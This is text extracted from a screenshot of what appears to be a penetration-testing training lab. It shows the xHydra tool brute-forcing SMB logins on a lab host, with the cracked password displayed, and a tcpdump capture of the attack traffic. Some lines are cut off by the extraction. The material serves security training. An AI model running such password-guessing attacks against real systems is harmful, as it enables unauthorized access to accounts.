 xHydra
Quit
1. Click
Target Passwords Tuning Specific Start
Output
Hydra v8.1 (c) 2014 by van Hauser/THC - Please do not use in military or secret service or
Hydra (http://www.thc.org/thc-hydra) starting at 2019-07-01 12:06:15
[DATA] max 1 task per 1 server, overall 64 tasks, 426 login tries (l:1/p:426), ~6 tries per ta
[DATA] attacking service smb on port 445
[INFO] Reduced number of tasks to 1 (smb does not like parallel connections)
[445][smb] host: 10.10.10.10 login: george password: master1
<finished>
2. Click
here to
Start
Start
hydra -l george -P
sec560@slingshot: ~
File Edit View Search Terminal Help
sec560@slingshot:~$ sudo tcpdump -nn host 10.10.10.10
tcpdump: verbose output suppressed, use -v or -vv for
ull protocol decode
listening on eth0, link-type EN10MB (Ethernet), captu
size 262144 bytes
12:05:59.564798 ARP, Request who-has 10.10.10.60 tell
0.10.10.10, length 46
12:06:00.525159 ARP, Request who-has 10.10.10.60 tell
0.10.10.10, length 46
12:06:00.746866 IP 10.10.75.102.37232 > 10.10.10.10.44
: Flags [S], seq 991692099, win 29200, options [mss 14
0,sackOK,TS val 17426611 ecr 0,nop,wscale 7], length 0